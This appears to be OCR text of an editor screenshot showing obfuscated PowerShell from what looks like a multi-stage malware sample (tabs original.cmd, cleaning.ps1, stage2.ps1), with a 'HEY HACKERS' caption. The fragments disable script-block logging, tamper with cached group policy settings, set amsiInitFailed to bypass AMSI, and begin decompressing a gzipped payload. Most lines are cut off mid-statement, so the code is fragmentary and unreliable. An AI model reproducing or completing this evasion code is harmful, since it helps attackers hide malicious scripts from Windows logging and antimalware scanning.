 File Edit Selection Find View Goto Tools Project Preferences Help
original.cmd cleaning.ps1 stage2.ps1
1 :{1}loc{0}Logg''+''in''+''g'')-f''k'',''B'',''r'');
2
3 Major -ge 3){
4 ''c{''+''1}''+''ip{0}Bloc{2}Logging''+'''')-f''t'',''r'',''k'',''S'');
5
6 Dictionary[string,System.Object]]::new();
7
8 {5}i{3}t{''+''4}loc''+''{0}{1}''+''nv''+''o''+''cationLoggi''+''ng'')-f''k'',''I'',''S'',''p'',''B'',''r'');
9
10 pe(((''{0}y''+''s''+''tem.{1}a''+''n''+''a{4}ement.A{5}t''+''omati''+''on.{2''+''}ti{3}s'')-f''S'',''M'',''U
11 e(((''{''+''6}{''+''5}stem.''+''{''+''3''+''}{9}''+''n{9}{''+''2}ement''+''.{''+''8}{''+''4}t{''+''7''+''}''
12 (((''''+''a{''+''0}''+''si{4}''+''nit{''+''1}''+''ai''+''l{2}{''+''3}'')-f''m'',''F'',''e'',''d'',''I''),''N
13
14 edGroupPolicySettings'',''NonPublic,Static'');
15 alue($null);
16 _wa3][$sw]=0;
17
18
19
20 \Software\\Policies\\Microsoft\\Windows\\PowerShell\\''+$x_wa3]=$p8;
21 Type(((''S{2}{3}''+''t''+''em''+''.Mana''+''ge''+''ment.{''+''5}{4}to''+''mation.Scr''+''ipt{1}l
22
23 Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System
HEY
HACKERS
Line 9, Column 5
PowerShell